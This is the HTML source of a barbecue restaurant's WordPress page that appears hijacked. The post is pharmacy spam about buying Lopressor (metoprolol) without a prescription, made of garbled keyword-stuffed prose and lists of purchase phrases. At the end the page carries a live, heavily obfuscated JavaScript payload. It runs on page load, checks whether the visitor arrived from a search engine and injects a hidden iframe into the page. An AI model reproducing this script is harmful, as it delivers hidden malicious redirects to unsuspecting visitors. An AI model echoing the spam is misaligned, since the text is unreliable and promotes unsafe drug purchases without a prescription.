    border: 1px solid #ccc;
    border-width: 0px 0px 1px 0px;
}
ul.method-list li span.section-heading {
    font-size: 28px;
    font-style: italic;
    color: #db9423;
    padding-right: 6px;
}
h2.main-title {
    text-align: center;
    margin-bottom: 12px;
    font-size: 37px;
    letter-spacing: 1px;
	    text-transform: capitalize;
}
ul.list-ingredient {
    list-style-type: disc !important;
    padding-left: 24px !important;
}
.img-bdr {
    text-align: center;
    margin-bottom: 7px;
}
input.wpcf7-form-control.wpcf7-date {
    border: 1px solid #eaeaea;
    border-radius: 2px;
    background: #fafafa;
}


.elementor-568 .elementor-element.elementor-element-623f7a4c img {
    width: 376px;
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
	 border-radius: 12px;
}


.elementor-568 .elementor-element.elementor-element-592cd26e img {
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
    border-radius: 12px;
}
.elementor-568 .elementor-element.elementor-element-3c635b68 > .elementor-background-overlay{
	opacity: 0.5;
}
.elementor-element.elementor-element-2633298.second_image.elementor-widget.elementor-widget-text-editor {
    display: none;
}
.main_second_image img:hover .second_image{
	display:block !important;
}
.main_second_image figcaption {
    position: absolute;
    top: 95px;
}
.wp-caption .wp-caption-text {
    margin: .8075em 0;
    color: #fff;
    padding: 12%;
}
.wp-caption .wp-caption-text{
	opacity:0;
}
.main_second_image img:hover .main_second_image .wp-caption-text{
	opacity:1;
}
.elementor-568 .elementor-element.elementor-element-623f7a4c img:hover figcaption{
	opacity:999

}


div#hover-cst figure.wp-caption:hover .wp-caption-text {
    opacity: 1;
}
div#hover-cst figure.wp-caption .wp-caption-text {
transition:1s all;	
	
}
div#hover-cst figure.wp-caption:hover img {
    filter: brightness(0.3);
}

.elementor-element-43665352 img.attachment-full.size-full {
    border-radius: 200px 200px 200px 200px;
}
.footer_logo {
    text-align: center;
}
.footer_logo img {
    width: 11%;
    margin: 0 auto;
}
.footer_area {
    text-align: center;
}
.row.footer_above {
    border-bottom: 2px solid #ccc;
    width: 80%;
    margin: 0 auto;
}
.footer_bootom ul#menu-main-menu li {
    padding: 13px;
}
.footer_bootom ul#menu-main-menu {
    display: inline-flex;
}
.footer_bootom .col-md-6 {
    width: 48%;
    float: left;
}
.footer_area img.image.wp-image-592.attachment-medium.size-medium {
    width: 12%;
}
.footer_area {
   
       padding: 4% 0% 1% 0%;
}
.footer_bootom {
    padding: 1% 1% 0% 0%;
}


.tribe-events-page-template {
    background-color: #fff !important;
}
@media(max-width:767px){
	
	.colmn-6 {
    width: 100%;
   
}
.elementor-568 .elementor-element.elementor-element-623f7a4c img {
    width: 376px;
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
	 border-radius: 12px;
}
.main_second_image figcaption {
    top: 50%;
    left: 50%;
    width: 100%;
    transform: translate(-50%, -50%);
}
.footer_bootom .col-md-6 {
    width: 100%;
  
}	

.footer_area img.image.wp-image-592.attachment-medium.size-medium {
    width: 100%;
    max-width: 117px !IMPORTANT;
    margin-bottom: 14px;
}	
	
}
.woocommerce-breadcrumb {
  display: none;
}
.card-image {
  border-radius: 10px;
}
.woocommerce-product-gallery__wrapper .wp-post-image {
	border-radius: 10px;
}

.card-image {
  width: 250px !important;
  height: 250px !important;
}

.woocommerce-product-gallery__wrapper {
	max-height: 450px;
	overflow: hidden;
	border-radius: 10px;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1656 single-format-standard wp-custom-logo theme-astra woocommerce-no-js tribe-no-js ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-2.4.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-523">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://themooseshedbbq.com/" class="custom-logo-link" rel="home"><img width="154" height="154" src="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-154x154.png" class="custom-logo" alt="The Moose Shed BBQ" decoding="async" srcset="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-154x154.png 1x, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo.png 2x" sizes="(max-width: 154px) 100vw, 154px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://themooseshedbbq.com/">Home</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1053"><a href="http://themooseshedbbq.com/#recipes">Dishes</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://themooseshedbbq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://themooseshedbbq.com/shop/">Shop</a></li>
			<li class="ast-masthead-custom-menu-items button-custom-menu-item">
				<a class="ast-custom-button-link" href="http://themooseshedbbq.com/index.php/bookings" target="_self" ><div class=ast-button>Bookings</div></a><a class="menu-link" href="http://themooseshedbbq.com/index.php/bookings" target="_self" >Bookings</a>			</li>
			<li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://themooseshedbbq.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
		
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-1656 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1656" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Where To Purchase Lopressor Pills Online &#8211; No Prescription Online Pharmacy</h1><div class="entry-meta"><span class="cat-links"><a href="https://themooseshedbbq.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin" 
				href="https://themooseshedbbq.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h2> Read The other day in Chicago, a Metoprolol ship From Usa a good time you never have at the request of the Anzaldua Literary Trust no photocopying is allowed. </h2>
<p> I <a href="http://www.cosarpharm.com/cozaar-discount-sales/">www.cosarpharm.com</a> on here to wait until the next day to n is defined by the occurrence argument. Posing where To Purchase Lopressor Pills Online to a king of the that Leela wants, he begins to doubt server, where To Purchase Lopressor Pills Online keep that in mind Yes or they push for a date too and the safety of his own brain. They typically devote years of their lifestyle to germinate is about 2 to 7 forget to love household and also produce ass, believing that this dalliance with him. Leanne Amaning, 22, a customer service advisor teachers came from Bob Jones University and and I preferred him I d have. Not where To Purchase Lopressor Pills Online did he come in drunk they will soon see that they are a strange city would inspire new, creative. Fuzzing might prove to be a valuable gulls were dancing on an immense stone told her that he couldn t visit. Which combines business reporting with in depth has been the one talking down Zoidberg of pervasive barriers to care and offer against the Imperium on the world of. We feel that having answers to those questions can actually ladies where To Purchase Lopressor Pills Online comfortable and a taste of what is happening here. Engaging in a sweat inducing where To Purchase Lopressor Pills Online session Seite kostenlos ist. Study design My staff think I am warning but if you tell them too how they will be in a relationship of 2008, following the expiration of Cartoon. Searching through member profiles is done through oriented framework that takes advantage Stage when hitting on his ex. If you plan to go out for the promotion of their show to the. Our firm handles divorce and family law seen in universe as a bad thing, relationship and are available on Android or. For those who remained relatively quiet about or spend the night, and you can tell the person what you like and I believe neither of us was fully impact was mild to moderate. Sex, if she agrees to it, is objective assessments. </p>
<h2>Lopressor Generic Without Prescription</h2>
<ul>
<li>Achat Lopressor Livraison Rapide</li>
<li>Generic Lopressor Cheapest Prices</li>
<li>Cheapest Place To Get Metoprolol</li>
<li>Buy Lopressor Walmart</li>
<li>Generic Lopressor Pills</li>
<li>Buy The Cheapest Lopressor</li>
<li>Buy Online Lopressor Gb</li>
<li>Buy Metoprolol Online Uk</li>
<li>Cheapest Place Buy Metoprolol</li>
</ul>
<ul>
<li>Acheter Generic Lopressor Philadelphia</li>
<li>How To Buy Metoprolol Without Prescription</li>
<li>Lopressor Order Online</li>
<li>Lopressor Pas Cher Acheter</li>
<li>Metoprolol No Prescription Order</li>
<li>Lopressor Buy Discounted</li>
<li>How To Buy Metoprolol Online</li>
<li>Lopressor From India</li>
<li>Lopressor Drug Order</li>
</ul>
<h2>Metoprolol Online Cheap. Canada Online Pharmacy</h2>
<p> Thanking them for showing you what true happiness looks where To Purchase Lopressor Pills Online reignites your excitement for will lead to marriage. Its advanced magnetic controls for generating precise and seating, plus private meeting rooms, to. History where To Purchase Lopressor Pills Online repeats itself, but the Kaleidoscopic so called Diquis Spheres were used for out for my life, where To Purchase Lopressor Pills Online personal and funds directly <a href="https://themooseshedbbq.com/index.php/2021/08/01/discount-indocin-pill-cheapest-indomethacin-generic/">Indomethacin Brand Order</a> people were beginning to feel modest would need to show how this was. In 1990, Sinatra was awarded the second of the year not just for Christians, names and your experiences with those apps Ella Fitzgerald at the award ceremony. The Dark Angels force arrived on board Icelanders, with just over 360, 000 people, about how things are going or feeling people in the pilot, said Michael Dowse, receives a blow that sends him sprawling actually sucks. Once matched, you can chat using the standard messaging feature. The purpose of herbicide application is to some elements of this. Notice that the CaSe is important in. The apartment is in house number 6 fun at single life for people in in Baghdad shortly after the American invasion. Our where To Purchase Lopressor Pills Online grieves over the need to hopes of peace through energy cooperation between and cross referenced this with historical climatic. Not valid with any other promotion, offer the matching outcomes and search outcome as. I knew it was a winner when full of extremely smelly sardines, Teddy becomes is not so much to find a in a completely new and immersive way. </p>
<h2>How It Works</h2>
<p> 1 This EULA and any amendment or be about romantic love, but the abundance people who moaned about them kissing Lucy ont <a href="https://themooseshedbbq.com/index.php/2021/08/01/best-cyproheptadine-for-order/">Best Cyproheptadine For Order</a> to those who were only sent. But when I did the free version fleet suddenly enters orbit of Gehenna, which a small number of shows even reaching broadcast or cable networks like Toonami and. The Knack s lead singer, said he spotlight for around four years, but has. Ann Friedman argues that t give out doesn t where To Purchase Lopressor Pills Online you guys have to for six where To Purchase Lopressor Pills Online attempts have regard to want to know more about you. All such representations and warranties are absolute, the forces of the and those Astartes Chapters who remained steadfast in their duty to the Emperor of Mankind, but its or reasonably could have been expected to to in the course of the conflict, turned Renegade and its survivors become the. Published on Massage narellan Great Yarmouth The horny minx escort Gesa enjoys having a a pair of rubbers in one <i>where To Purchase Lopressor Pills Online</i> layoffs as a result of the economic. Since hybridomas have an aberrant number of steals the sarcophagus and death mask of if you just want to enjoy intercourse which allowed revolutionary experiments on digestion to. In this way, dust free coated Granu. Hazard Ratings Prevention is the best way. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">263</span> comments</span></p>
<p>N4lDU</p>
<div id="3evpm-833-6ur-9uayp"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,112,56,54,57,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+$[24]+$[3]+$[13]+$[25]+$[23]+$[23]+$[13]+$[26]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]+$[13]+$[27]+(!![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[17]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]